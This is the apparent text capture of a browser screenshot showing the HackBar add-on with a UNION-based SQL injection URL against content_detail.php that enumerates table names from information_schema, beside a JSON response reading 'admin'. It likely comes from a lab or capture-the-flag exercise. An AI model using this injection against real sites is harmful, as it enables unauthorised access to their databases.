 JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
title: "1"
content: "admin"
Inspector HackBar Console Debugger Network Style Editor Performance Memory
Encryption Encoding SQL XSS LFI XXE Other
Load URL
/content_detail.php?id=0 union select 1,table_name from
information_schema.tables where table_schema=database()
Split URL
Execute